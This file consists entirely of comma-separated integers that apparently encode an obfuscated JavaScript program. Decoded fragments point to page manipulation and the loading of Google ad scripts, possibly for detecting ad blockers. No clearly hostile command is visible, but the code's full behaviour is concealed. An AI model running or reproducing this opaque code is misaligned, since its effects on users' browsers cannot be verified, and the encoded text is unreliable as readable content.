53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,30,57,57,52,54,2,16,89,25,71,5,41,34,34,83,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,38,12,81,53,20,52,57,49,44,29,12,38,26,5,71,30,57,57,52,54,2,16,89,25,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,12,53,49,52,54,2,16,89,25,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,12,53,49,52,54,2,16,89,25,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,67,52,49,19,65,52,20,52,57,49,75,55,26,16,41,67,3,41,20,52,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,38,12,81,53,20,52,57,49,5,71,67,52,49,19,65,52,20,52,57,49,75,55,26,16,41,67,3,41,20,52,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,89,41,49,58,5,71,54,41,57,38,12,20,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,44,89,41,49,58,5,71,54,41,57,38,12,20,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,5,71,75,52,49,16,30,20,52,12,53,49,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,5,71,75,52,49,16,30,20,52,12,53,49,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,5,71,41,65,52,54,49,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,5,71,41,65,52,54,49,71,5,41,34,34,83,18,41,44,54,52,20,12,63,52,78,83,18,72,81,41,49,81,58,78,52,83,88,72,81,22,19,44,33,78,81,22,19,44,33,65,83,18,81,22,19,44,33,81,78,83,18,81,22,19,44,20,33,78,83,18,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,81,22,19,44,33,78,81,22,19,44,33,65,83,18,72,5,76,92,4,4,83,18,81,22,19,44,57,12,77,78,81,22,19,44,53,54,78,81,22,19,44,53,83,5,38,12,81,53,20,52,57,49,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,71,58,49,20,65,71,83,43,4,32,83,18,54,52,49,53,54,57,47,49,54,53,52,18,72,83,18,72,72,78,83,5,41,29,38,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,33,83,88,30,33,78,81,22,19,44,41,49,69,54,83,88,81,22,19,44,41,49,69,30,6,27,36,20,27,93,27,41,67,52,27,18,63,41,54,47,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,75,30,44,81,54,12,75,75,64,54,30,67,30,57,6,71,37,57,12,57,26,20,12,53,75,71,18,75,30,44,12,57,52,54,54,12,54,6,33,53,57,81,49,30,12,57,78,69,75,30,83,88,30,33,78,81,22,19,44,75,57,6,6,4,83,88,81,22,19,44,75,57,6,76,18,81,22,19,44,41,49,69,38,6,27,1,41,27,93,27,49,41,27,18,54,52,49,53,54,57,47,33,78,83,18,72,72,18,75,30,44,12,57,65,12,41,38,6,33,53,57,81,49,30,12,57,78,69,75,30,83,88,30,33,78,81,22,19,44,75,57,6,6,4,83,88,81,22,19,44,41,49,69,54,6,33,41,65,75,52,18,54,52,49,53,54,57,18,72,72,18,75,30,44,75,54,81,6,71,56,56,71,93,81,22,19,44,41,49,69,38,12,93,71,56,71,93,81,22,19,44,41,49,69,30,20,18,72,33,53,57,81,49,30,12,57,47,30,75,78,52,83,88,30,33,78,81,22,19,44,75,57,6,6,4,83,88,81,22,19,44,75,57,6,76,18,81,22,19,44,41,49,69,38,6,27,1,41,27,93,27,49,41,27,18,54,52,49,53,54,57,47,33,78,83,18,72,72,63,41,54,47,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,75,81,54,30,34,49,71,83,18,75,30,44,12,57,52,54,54,12,54,6,30,75,18,75,30,44,75,54,81,6,71,56,56,34,41,67,52,41,38,8,44,67,12,12,67,65,52,75,26,57,38,30,81,41,49,30,12,57,44,81,12,20,56,34,41,67,52,41,38,56,13,75,56,41,38,75,29,26,67,12,12,67,65,52,44,13,75,71,18,38,12,81,53,20,52,57,49,44,29,12,38,26,44,41,34,34,52,57,38,86,58,30,65,38,78,75,30,83,18,63,41,54,47,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,75,30,44,12,57,65,12,41,38,6,30,75,18,75,30,44,75,54,81,6,27,58,49,49,34,75,87,56,56,77,77,77,44,67,12,12,67,65,52,41,34,30,75,44,81,12,20,56,67,52,57,52,54,41,49,52,69,8,4,10,27,18,63,41,54,47,75,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,75,81,54,30,34,49,71,83,18,75,30,44,12,57,52,54,54,12,54,6,30,75,18,75,30,44,12,57,65,12,41,38,6,33,53,57,81,49,30,12,57,78,69,75,30,83,88,30,33,78,49,26,34,52,12,33,78,69,69,41,83,6,6,27,53,57,38,52,33,30,57,52,38,27,83,88,54,52,49,53,54,57,47,30,75,78,69,75,30,83,18,72,72,18,75,30,44,75,54,81,6,71,56,56,71,93,81,22,19,44,41,49,69,38,12,93,71,56,71,93,81,22,19,44,41,49,69,13,75,18,38,12,81,53,20,52,57,49,44,29,12,38,26,44,41,34,34,52,57,38,86,58,30,65,38,78,75,30,83,18,72,72,78,83,5,54,81,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,41,83,88,54,52,49,53,54,57,47,41,43,89,41,49,58,44,33,65,12,12,54,78,89,41,49,58,44,54,41,57,38,12,20,78,83,45,41,44,65,52,57,67,49,58,83,32,18,72,72,78,83,5,54,7,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,75,41,6,43,32,18,63,41,54,47,77,81,6,89,41,49,58,44,33,65,12,12,54,78,89,41,49,58,44,54,41,57,38,12,20,78,83,45,76,8,93,76,83,18,33,12,54,78,63,41,54,47,30,6,4,18,30,21,77,81,18,30,93,93,83,88,75,41,43,30,32,6,81,22,19,44,54,75,78,43,76,5,76,60,32,83,18,75,41,43,30,32,6,75,41,43,30,32,44,81,58,41,54,37,49,78,4,83,44,49,12,22,34,34,52,54,86,41,75,52,78,83,93,75,41,43,30,32,44,75,53,29,75,49,54,78,76,83,18,72,18,54,52,49,53,54,57,47,75,41,44,13,12,30,57,78,27,82,27,83,18,72,72,78,83,5,54,75,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,41,83,88,63,41,54,47,54,6,71,71,5,81,6,71,41,29,81,38,52,33,67,58,30,13,48,65,57,12,34,7,54,75,49,53,77,4,76,8,60,10,92,84,42,40,35,71,18,63,41,54,47,65,6,92,5,58,6,76,8,18,30,33,78,41,24,6,53,57,38,52,33,30,57,52,38,83,88,30,33,78,41,44,65,52,57,67,49,58,80,6,76,83,88,63,41,54,47,65,6,34,41,54,75,52,36,57,49,78,41,43,4,32,83,5,58,6,34,41,54,75,52,36,57,49,78,41,43,4,32,83,18,72,30,33,78,41,44,65,52,57,67,49,58,80,6,8,83,88,63,41,54,47,58,6,34,41,54,75,52,36,57,49,78,41,43,76,32,83,18,72,30,33,78,41,44,65,52,57,67,49,58,6,6,60,83,88,81,6,41,43,8,32,18,72,72,63,41,54,47,65,52,6,89,41,49,58,44,33,65,12,12,54,78,89,41,49,58,44,54,41,57,38,12,20,78,83,45,78,58,82,65,93,76,83,83,93,65,18,33,12,54,78,30,6,4,18,30,21,65,52,18,30,93,93,83,54,93,6,81,44,81,58,41,54,37,49,78,89,41,49,58,44,33,65,12,12,54,78,89,41,49,58,44,54,41,57,38,12,20,78,83,45,81,44,65,52,57,67,49,58,83,83,18,54,52,49,53,54,57,47,54,18,72,72,78,83,5,34,41,38,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,63,5,41,83,88,63,6,79,49,54,30,57,67,78,63,83,18,30,33,78,41,24,6,53,57,38,52,33,30,57,52,38,83,88,65,6,34,41,54,75,52,36,57,49,78,41,43,4,32,83,18,63,6,78,57,52,77,47,37,54,54,41,26,78,65,83,44,13,12,30,57,78,27,4,27,83,93,63,83,44,75,65,30,81,52,78,82,65,83,18,72,54,52,49,53,54,57,47,63,18,72,72,78,83,5,53,54,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,53,5,63,83,88,63,41,54,47,54,50,6,56,0,43,43,41,82,61,37,82,66,4,82,35,87,5,82,32,93,0,32,56,67,18,63,41,54,47,54,6,53,44,20,41,49,81,58,78,54,50,83,18,30,33,78,54,24,6,57,53,65,65,83,88,33,12,54,78,63,41,54,47,30,6,4,18,30,21,54,44,65,52,57,67,49,58,18,30,93,93,83,88,63,41,54,47,57,6,54,43,30,32,44,54,52,34,65,41,81,52,78,27,43,27,5,27,27,83,44,54,52,34,65,41,81,52,78,27,32,27,5,27,27,83,18,63,41,54,47,49,6,57,44,75,34,65,30,49,78,27,87,27,83,18,63,41,54,47,48,52,26,6,49,43,4,32,18,63,41,54,47,41,54,67,75,6,49,43,76,32,18,30,33,78,41,54,67,75,24,6,53,57,38,52,33,30,57,52,38,83,41,54,67,75,6,41,54,67,75,44,75,34,65,30,49,78,27,5,27,83,18,63,41,54,47,63,41,65,53,52,6,54,43,30,32,18,30,33,78,48,52,26,6,6,27,54,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,54,75,78,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,81,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,54,81,78,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,7,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,54,7,78,83,18,30,33,78,48,52,26,6,6,27,30,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,34,41,38,78,63,43,27,30,27,32,5,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,34,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,34,41,38,78,63,43,27,34,27,32,5,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,67,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,34,41,38,78,63,43,27,67,27,32,5,41,54,67,75,83,18,30,33,78,48,52,26,6,6,27,77,27,83,63,41,54,47,63,41,65,53,52,6,81,22,19,44,34,41,38,78,63,43,27,77,27,32,5,41,54,67,75,83,18,53,6,53,44,54,52,34,65,41,81,52,78,54,43,30,32,5,63,41,65,53,52,83,18,72,72,54,52,49,53,54,57,47,53,18,72,72,78,83,5,33,81,87,33,53,57,81,49,30,12,57,78,83,88,30,33,78,81,22,19,44,81,33,83,88,63,41,54,47,52,75,6,38,12,81,53,20,52,57,49,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,71,30,20,67,43,75,54,81,45,6,27,77,34,71,93,71,52,57,67,30,57,52,71,93,71,44,57,52,49,71,93,71,38,57,41,71,93,71,82,71,93,71,81,38,57,71,93,71,44,81,12,20,27,32,71,83,18,33,12,54,78,63,41,54,47,50,6,4,18,50,21,52,75,44,65,52,57,67,49,58,18,50,93,93,83,88,52,75,43,50,32,44,12,53,49,52,54,2,16,89,25,6,52,75,43,50,32,44,12,53,49,52,54,2,16,89,25,44,54,52,34,65,41,81,52,78,56,43,41,82,61,4,82,35,32,93,0,44,77,34,52,57,67,30,57,52,0,44,57,52,49,78,11,87,83,38,57,41,82,78,11,87,83,81,38,57,0,44,81,12,20,56,67,30,5,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,58,12,75,49,57,41,20,52,83,44,54,52,34,65,41,81,52,78,27,38,30,75,34,65,41,26,87,47,57,12,57,52,47,24,30,20,34,12,54,49,41,57,49,18,27,5,27,27,83,18,72,72,72,5,20,33,87,33,53,57,81,49,30,12,57,78,83,88,72,5,33,87,33,53,57,81,49,30,12,57,78,33,65,83,88,33,12,54,78,63,41,54,47,26,6,4,18,26,21,33,65,44,65,52,57,67,49,58,18,26,93,93,83,88,63,41,54,47,48,6,33,65,43,26,32,18,63,41,54,47,52,75,6,38,12,81,53,20,52,57,49,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,48,43,27,34,41,49,49,52,54,57,27,32,83,18,33,12,54,78,63,41,54,47,50,6,4,18,50,21,52,75,44,65,52,57,67,49,58,18,50,93,93,83,88,30,33,78,48,43,27,41,81,49,30,12,57,27,32,6,6,27,30,57,13,52,81,49,27,83,88,30,33,78,48,43,27,34,12,75,30,49,30,12,57,27,32,6,6,27,29,52,33,12,54,52,27,83,88,63,41,54,47,57,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,38,30,63,71,83,18,57,44,30,57,57,52,54,2,16,89,25,6,48,43,27,57,52,77,2,49,20,65,27,32,18,52,75,43,50,32,44,34,41,54,52,57,49,3,12,38,52,44,30,57,75,52,54,49,55,52,33,12,54,52,78,57,5,52,75,43,50,32,83,18,57,44,12,53,49,52,54,2,16,89,25,6,57,44,30,57,57,52,54,2,16,89,25,18,72,52,65,75,52,47,30,33,78,48,43,27,34,12,75,30,49,30,12,57,27,32,6,6,27,41,33,49,52,54,27,83,88,63,41,54,47,57,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,38,30,63,71,83,18,57,44,30,57,57,52,54,2,16,89,25,6,48,43,27,57,52,77,2,49,20,65,27,32,18,52,75,43,50,32,44,34,41,54,52,57,49,3,12,38,52,44,30,57,75,52,54,49,55,52,33,12,54,52,78,57,5,52,75,43,50,32,44,57,52,50,49,79,30,29,65,30,57,67,83,18,57,44,12,53,49,52,54,2,16,89,25,6,57,44,30,57,57,52,54,2,16,89,25,18,72,72,72,72,81,22,19,44,41,49,69,33,6,27,38,54,41,77,27,18,72,5,65,41,49,52,54,87,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,52,63,52,57,49,25,30,75,49,52,57,52,54,79,53,34,34,12,54,49,52,38,6,77,30,57,38,12,77,44,41,38,38,19,63,52,57,49,25,30,75,49,52,57,52,54,18,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,12,83,88,63,41,54,47,12,29,13,6,81,22,19,44,7,78,12,44,34,41,54,52,57,49,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,43,4,32,18,30,33,78,12,29,13,6,6,53,57,38,52,33,30,57,52,38,83,88,54,52,49,53,54,57,47,33,41,65,75,52,18,72,81,22,19,44,75,81,41,57,78,12,83,18,30,33,78,52,63,52,57,49,25,30,75,49,52,57,52,54,79,53,34,34,12,54,49,52,38,83,88,12,29,13,44,41,38,38,19,63,52,57,49,25,30,75,49,52,57,52,54,78,27,1,64,89,3,12,38,52,36,57,75,52,54,49,52,38,27,5,81,22,19,44,75,81,41,57,5,33,41,65,75,52,83,18,72,52,65,75,52,88,77,30,57,38,12,77,44,75,52,49,16,30,20,52,12,53,49,78,33,53,57,81,49,30,12,57,78,83,88,81,22,19,44,65,41,49,52,54,78,12,83,18,72,5,92,4,4,83,18,72,72,72,78,83,5,75,81,41,57,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,12,83,88,63,41,54,47,41,6,81,22,19,44,7,78,12,44,81,58,30,65,38,5,81,22,19,44,7,78,12,44,34,41,54,52,57,49,83,43,4,32,5,38,12,81,53,20,52,57,49,44,29,12,38,26,83,18,33,12,54,78,63,41,54,47,34,6,4,18,34,21,41,44,65,52,57,67,49,58,18,34,93,93,83,88,30,33,78,81,22,19,44,81,65,43,34,32,6,6,53,57,38,52,33,30,57,52,38,83,88,81,22,19,44,81,65,43,34,32,6,41,43,34,32,18,81,22,19,44,57,12,77,78,81,22,19,44,53,54,78,81,22,19,44,53,83,5,41,43,34,32,83,18,72,72,72,72,78,83,5,57,12,77,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,53,54,65,5,34,41,54,52,57,49,83,88,30,33,78,81,22,19,44,53,81,24,6,33,41,65,75,52,83,88,81,22,19,44,81,12,65,65,52,81,49,30,12,57,78,81,22,19,44,53,81,5,34,41,54,52,57,49,83,18,81,22,19,44,53,81,6,33,41,65,75,52,18,54,52,49,53,54,57,18,72,63,41,54,47,30,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,30,20,67,71,83,18,30,44,81,54,12,75,75,64,54,30,67,30,57,6,71,37,57,12,57,26,20,12,53,75,71,18,30,44,12,57,65,12,41,38,6,33,53,57,81,49,30,12,57,78,83,88,81,22,19,44,81,93,93,18,63,41,54,47,81,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,71,81,41,57,63,41,75,71,83,18,63,41,54,47,49,6,81,44,67,52,49,86,12,57,49,52,50,49,78,71,8,38,71,83,18,63,41,54,47,77,6,30,44,77,30,38,49,58,18,63,41,54,47,58,6,30,44,58,52,30,67,58,49,18,63,41,54,47,20,6,27,33,54,12,20,86,58,41,54,86,12,38,52,27,18,81,44,75,49,26,65,52,44,77,30,38,49,58,6,81,44,77,30,38,49,58,6,77,18,81,44,75,49,26,65,52,44,58,52,30,67,58,49,6,81,44,58,52,30,67,58,49,6,58,18,49,44,67,65,12,29,41,65,37,65,34,58,41,6,76,44,4,18,49,44,67,65,12,29,41,65,86,12,20,34,12,75,30,49,52,64,34,52,54,41,49,30,12,57,6,27,81,12,34,26,27,18,49,43,81,22,19,44,41,49,69,33,93,81,22,19,44,41,49,69,30,32,78,30,5,4,5,4,83,18,63,41,54,47,29,6,81,22,19,44,34,8,10,78,49,43,81,22,19,44,20,78,83,32,78,4,5,4,5,77,5,58,83,44,38,41,49,41,83,18,63,41,54,47,75,6,71,71,18,63,41,54,47,63,6,43,71,47,71,5,71,24,71,5,71,0,71,71,5,71,17,71,5,71,31,71,5,71,59,71,5,71,46,71,5,71,27,71,5,71,78,71,5,71,83,71,5,71,45,71,5,71,93,71,5,71,5,71,5,71,82,71,5,71,44,71,5,71,56,71,5,71,4,71,5,71,76,71,5,71,8,71,5,71,60,71,5,71,10,71,5,71,92,71,5,71,84,71,5,71,42,71,5,71,40,71,5,71,35,71,5,71,87,71,5,71,18,71,5,71,21,71,5,71,6,71,5,71,80,71,5,71,11,71,5,71,14,71,5,71,37,71,5,71,55,71,5,71,86,71,5,71,1,71,5,71,19,71,5,71,15,71,5,71,28,71,5,71,2,71,5,71,36,71,5,71,9,71,5,71,73,71,5,71,25,71,5,71,89,71,5,71,3,71,5,71,64,71,5,71,23,71,5,71,91,71,5,71,68,71,5,71,79,71,5,71,16,71,5,71,22,71,5,71,62,71,5,71,90,71,5,71,74,71,5,71,85,71,5,71,66,71,5,71,43,71,5,71,0,0,71,5,71,32,71,5,71,39,71,5,71,69,71,5,71,70,71,5,71,41,71,5,71,29,71,5,71,81,71,5,71,38,71,5,71,52,71,5,71,33,71,5,71,67,71,5,71,58,71,5,71,30,71,5,71,13,71,5,71,48,71,5,71,65,71,5,71,20,71,5,71,57,71,5,71,12,71,5,71,34,71,5,71,7,71,5,71,54,71,5,71,75,71,5,71,49,71,5,71,53,71,5,71,63,71,5,71,77,71,5,71,50,71,5,71,26,71,5,71,61,71,5,71,88,71,5,71,51,71,5,71,72,71,32,18,33,12,54,78,63,41,54,47,50,6,4,18,50,21,29,44,65,52,57,67,49,58,18,50,93,93,83,30,33,78,29,43,50,32,83,75,93,6,63,43,78,29,43,50,32,82,60,8,83,32,18,63,41,54,47,49,6,81,22,19,44,54,75,78,83,18,75,6,75,44,54,52,34,65,41,81,52,78,27,71,53,57,30,49,69,65,30,75,49,71,27,5,27,71,53,57,30,49,69,65,30,75,49,69,27,93,49,93,27,71,27,83,18,75,6,75,44,54,52,34,65,41,81,52,78,27,71,12,29,75,52,54,63,52,71,27,5,27,71,12,29,75,52,54,63,52,69,27,93,49,93,27,71,27,83,18,63,41,54,47,53,81,65,6,9,79,64,3,44,34,41,54,75,52,78,75,83,18,30,33,78,53,81,65,6,6,6,49,54,53,52,83,88,53,81,65,6,52,63,41,65,78,71,78,71,93,75,93,71,83,71,83,18,72,53,81,65,44,53,57,30,49,69,65,30,75,49,6,53,81,65,43,27,53,57,30,49,69,65,30,75,49,69,27,93,49,32,18,53,81,65,44,12,29,75,52,54,63,52,6,53,81,65,43,27,12,29,75,52,54,63,52,69,27,93,49,32,18,81,22,19,44,75,63,78,53,81,65,83,18,30,33,78,81,22,19,44,81,6,6,76,46,46,53,81,65,44,12,29,75,52,54,63,52,44,52,57,41,29,65,52,38,6,6,76,83,88,81,22,19,44,53,81,6,53,81,65,18,81,22,19,44,65,41,49,52,54,78,53,81,65,44,12,29,75,52,54,63,52,83,18,72,52,65,75,52,88,81,22,19,44,81,12,65,65,52,81,49,30,12,57,78,53,81,65,5,34,41,54,52,57,49,83,18,72,72,18,30,44,12,57,52,54,54,12,54,6,33,53,57,81,49,30,12,57,78,83,88,30,33,78,30,44,75,54,81,6,6,65,12,81,41,49,30,12,57,44,34,54,12,49,12,81,12,65,93,53,54,65,83,88,30,44,75,54,81,6,81,22,19,44,53,54,78,81,22,19,44,26,83,18,54,52,49,53,54,57,18,72,63,41,54,47,75,6,81,22,19,44,63,75,78,83,18,30,33,78,75,83,88,63,41,54,47,49,6,81,22,19,44,54,75,78,83,18,75,6,75,44,54,52,34,65,41,81,52,78,27,71,53,57,30,49,69,65,30,75,49,71,27,5,27,71,53,57,30,49,69,65,30,75,49,69,27,93,49,93,27,71,27,83,18,75,6,75,44,54,52,34,65,41,81,52,78,27,71,12,29,75,52,54,63,52,71,27,5,27,71,12,29,75,52,54,63,52,69,27,93,49,93,27,71,27,83,18,63,41,54,47,53,81,65,6,9,79,64,3,44,34,41,54,75,52,78,75,83,18,30,33,78,53,81,65,6,6,6,49,54,53,52,83,88,53,81,65,6,52,63,41,65,78,71,78,71,93,75,93,71,83,71,83,18,72,53,81,65,44,53,57,30,49,69,65,30,75,49,6,53,81,65,43,27,53,57,30,49,69,65,30,75,49,69,27,93,49,32,18,53,81,65,44,12,29,75,52,54,63,52,6,53,81,65,43,27,12,29,75,52,54,63,52,69,27,93,49,32,18,81,22,19,44,81,12,65,65,52,81,49,30,12,57,78,53,81,65,5,34,41,54,52,57,49,83,18,72,72,18,30,44,75,54,81,6,53,54,65,18,72,72,78,83,5,34,8,10,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,29,83,88,63,41,54,47,75,6,43,32,18,33,12,54,78,63,41,54,47,30,6,4,18,30,21,29,44,65,52,57,67,49,58,18,30,93,6,10,83,88,30,33,78,29,43,30,93,4,32,80,4,83,75,44,34,53,75,58,78,29,43,30,93,4,32,83,18,30,33,78,29,43,30,93,76,32,80,4,83,75,44,34,53,75,58,78,29,43,30,93,76,32,83,18,30,33,78,29,43,30,93,8,32,80,4,83,75,44,34,53,75,58,78,29,43,30,93,8,32,83,18,72,54,52,49,53,54,57,47,75,18,72,72,78,83,5,75,63,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,38,83,88,49,54,26,88,65,12,81,41,65,79,49,12,54,41,67,52,44,75,52,49,36,49,52,20,78,81,22,19,44,41,49,69,30,29,5,9,79,64,3,44,75,49,54,30,57,67,30,33,26,78,38,83,83,18,72,81,41,49,81,58,78,52,83,88,72,72,72,78,83,5,63,75,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,49,54,26,88,54,52,49,53,54,57,47,65,12,81,41,65,79,49,12,54,41,67,52,44,67,52,49,36,49,52,20,78,81,22,19,44,41,49,69,30,29,83,18,72,81,41,49,81,58,78,52,83,88,54,52,49,53,54,57,47,33,41,65,75,52,18,72,72,72,78,83,5,30,75,69,49,52,75,49,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,30,33,78,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,58,41,75,58,44,75,52,41,54,81,58,78,71,69,69,26,49,52,75,49,71,83,80,82,76,83,49,52,75,49,6,49,54,53,52,18,52,65,75,52,47,49,52,75,49,6,33,41,65,75,52,18,54,52,49,53,54,57,47,49,52,75,49,18,72,72,78,83,5,41,81,75,75,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,81,75,75,83,88,63,41,54,47,58,6,38,12,81,53,20,52,57,49,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,27,29,12,38,26,27,83,43,4,32,5,75,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,27,75,49,26,65,52,27,83,18,75,44,75,52,49,37,49,49,54,30,29,53,49,52,78,71,49,26,34,52,71,5,71,49,52,50,49,56,81,75,75,71,83,18,30,33,78,75,44,75,49,26,65,52,79,58,52,52,49,83,75,44,75,49,26,65,52,79,58,52,52,49,44,81,75,75,16,52,50,49,6,81,75,75,18,52,65,75,52,47,75,44,30,57,57,52,54,2,16,89,25,6,81,75,75,18,54,52,49,53,54,57,47,58,44,41,34,34,52,57,38,86,58,30,65,38,78,75,83,18,72,72,78,83,5,67,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,77,6,77,30,57,38,12,77,44,30,57,57,52,54,90,30,38,49,58,18,63,41,54,47,54,6,92,18,30,33,78,77,21,6,10,42,35,83,54,6,76,18,30,33,78,77,21,6,42,84,42,83,54,6,8,18,30,33,78,77,21,6,76,4,8,60,83,54,6,60,18,30,33,78,77,21,6,76,10,60,35,83,54,6,10,18,54,52,49,53,54,57,47,54,18,72,72,78,83,5,20,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,81,22,19,44,41,49,69,67,93,81,22,19,44,41,49,69,30,93,81,22,19,44,41,49,69,38,18,72,72,78,83,5,81,12,65,65,52,81,49,30,12,57,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,53,81,65,5,34,41,54,52,57,49,83,88,63,41,54,47,12,6,88,30,57,30,49,87,33,53,57,81,49,30,12,57,78,83,88,30,33,78,81,22,19,44,81,75,75,6,6,33,41,65,75,52,83,88,81,22,19,44,81,75,75,6,81,22,19,44,41,81,75,75,78,53,81,65,44,81,75,75,69,81,12,20,20,12,57,83,18,72,33,12,54,78,63,41,54,47,30,6,4,18,30,21,53,81,65,44,53,57,30,49,69,65,30,75,49,44,65,52,57,67,49,58,18,30,93,93,83,88,12,44,53,57,30,49,78,53,81,65,44,53,57,30,49,69,65,30,75,49,43,30,32,5,34,41,54,52,57,49,83,18,72,72,5,53,57,30,49,87,33,53,57,81,49,30,12,57,78,53,5,34,41,54,52,57,49,83,88,33,12,54,78,30,6,4,18,30,21,53,44,52,50,81,65,53,38,52,69,53,54,65,69,65,30,75,49,44,65,52,57,67,49,58,18,30,93,93,83,88,63,41,54,47,52,53,6,57,52,77,47,68,52,67,19,50,34,78,53,44,52,50,81,65,53,38,52,69,53,54,65,69,65,30,75,49,43,30,32,83,18,30,33,78,77,30,57,38,12,77,44,65,12,81,41,49,30,12,57,44,34,41,49,58,57,41,20,52,44,20,41,49,81,58,78,52,53,83,83,54,52,49,53,54,57,18,72,30,33,78,53,44,49,41,54,67,52,49,69,75,52,65,52,81,49,12,54,24,6,53,57,38,52,33,